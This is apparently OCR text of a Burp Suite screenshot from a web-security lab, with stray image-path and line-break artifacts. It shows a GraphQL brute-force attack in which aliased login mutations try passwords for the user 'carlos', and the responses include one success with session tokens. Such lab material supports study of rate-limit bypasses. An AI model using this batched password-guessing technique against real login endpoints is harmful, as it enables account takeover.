 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
352 attempt71:login(input:{password: "maggie", username: "carlos"}) {
\r \n
353 success \r \n
354 token \r \n
355 } \r \n
356 \r \n
357 attempt72:login(input:{password: "159753", username: "carlos"}) {
\r \n
358 success \r \n
359 token \r \n
360 } \r \n
361 \r \n
Variables
1
Search 0 highlights
Done
Response
Pretty Raw Hex Render
283 "token":"yJU9a3L19drYvl7efBdfGxWzaevtt9BN"
284 },
285 "attempt70":{
286 "success":false,
287 "token":"yJU9a3L19drYvl7efBdfGxWzaevtt9BN"
288 },
289 "attempt71":{
290 "success":false,
291 "token":"yJU9a3L19drYvl7efBdfGxWzaevtt9BN"
292 },
293 "attempt72":{
294 "success":true,
295 "token":"7oKQSUPYQUStWiFLrVfGay46aPWCwnYg"
296 },
297 "attempt73":{
298 "success":false,
299 "token":"7oKQSUPYQUStWiFLrVfGay46aPWCwnYg"
300 },
301 "attempt74":{
302 "success":false,
303 "token":"7oKQSUPYQUStWiFLrVfGay46aPWCwnYg"
304 },
true